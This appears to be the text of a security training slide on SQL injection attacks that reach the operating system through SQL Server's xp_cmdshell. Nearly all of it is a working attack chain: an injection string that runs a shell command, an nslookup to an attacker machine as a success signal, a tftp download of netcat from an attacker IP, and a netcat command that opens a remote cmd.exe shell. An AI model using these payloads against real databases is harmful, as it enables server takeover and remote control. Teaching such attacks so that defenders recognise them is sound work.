 System Level Attacks Well, we all know about xp_cmdshell Pass in – '; exec master..xp_cmdshell 'dir > c:dir.txt' – Payload can be: 'nslookup attacker_machine' to signal to the attacker that attack succeeded 'tftp –I 192.168.0.1 GET nc.exe c:nc.exe' – Now we have something to work with 'C:nc.exe 192.168.0.1 53 –e cmd.exe' – Let's start a remote command shell 